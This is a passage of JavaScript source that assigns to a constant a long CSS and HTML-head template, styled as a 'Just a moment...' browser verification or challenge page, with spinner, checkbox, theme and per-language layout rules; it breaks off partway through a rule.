const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact #timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container #terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container 